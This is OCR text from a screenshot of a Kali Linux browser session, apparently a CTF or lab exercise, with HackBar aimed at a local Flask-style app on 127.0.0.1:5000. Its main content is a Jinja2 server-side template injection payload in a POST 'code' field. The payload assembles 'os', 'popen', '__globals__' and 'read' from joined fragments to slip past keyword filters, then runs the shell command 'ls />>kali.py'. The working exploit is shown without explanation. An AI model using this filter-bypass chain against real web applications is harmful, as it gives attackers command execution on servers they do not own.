 kali-linux-2024.3-vmware-a...
1 2 3 4
127.0.0.1:5000/
127.0.0.1:5000 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ok
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
code={%set o1=(dict(o=a,s=n))|join%}{%set re=(dict(re=a,ad=n))|join%}{%set
pppct=(dict(po=a,pen=n))|join%}{%set%20a=(lipsum|string|list)|attr(%27pop%27)(18)%}
{%set%20glob=(a,a,(dict(glo=a,bals=b)|join),a,a)|join%}{%set gt=(a,a,(dict(geti=a,tem=n)|
join),a,a)|join%}{{lipsum|attr(glob)|attr(gt)(o1)|attr(pppct)('ls />>kali.py')|attr(re)()}}